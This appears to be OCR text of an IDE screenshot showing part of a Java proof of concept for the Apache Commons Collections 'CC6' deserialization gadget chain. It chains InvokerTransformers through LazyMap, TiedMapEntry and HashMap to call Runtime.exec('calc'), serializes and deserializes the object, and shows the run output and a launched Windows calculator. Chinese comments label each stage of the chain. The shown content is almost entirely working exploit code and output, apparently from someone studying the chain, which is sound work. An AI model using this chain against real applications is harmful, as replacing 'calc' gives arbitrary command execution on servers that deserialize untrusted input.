 CC66.java × TiedMapEntry.java × LazyMap.java × HashMap.java ×
25 new Object[]{"getRuntime",new Class[0]}
26 ),
27 new InvokerTransformer(
28 methodName: "invoke",
29 new Class[]{Object.class,Object[].class},
30 new Object[]{null,new Object[0]}
31 ),
32 new InvokerTransformer(
33 methodName: "exec",
34 new Class[]{String.class},
35 new Object[]{"calc"}
36 )
37 };
38 //ChainedTransformer构造部分
39 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
40
41 //LazyMap构造部分
42 HashMap innerMap = new HashMap();
43 Map outMap = LazyMap.decorate(innerMap, chainedTransformer); //outMap = LazyMap类
44
45 //TiedMapEntry构造部分
46 TiedMapEntry tiedMapEntry = new TiedMapEntry(outMap, key: "Ku1s-1");
47
48 //HashMap构造部分
49 HashMap hashMap = new HashMap();
50 hashMap.put(tiedMapEntry,"Ku1s-2");
51
52 byte[] serialize = serialize(hashMap);
53 unserialize(serialize);
54 }
运行: CC66 ×
D:\Java\bin\java.exe ...
Exception in thread "main" java.io.NotSerializableException Create breakpoint : java.lang.ProcessImpl
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at java.util.HashMap.internalWriteEntries(HashMap.java:1821)
计算器
标准
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =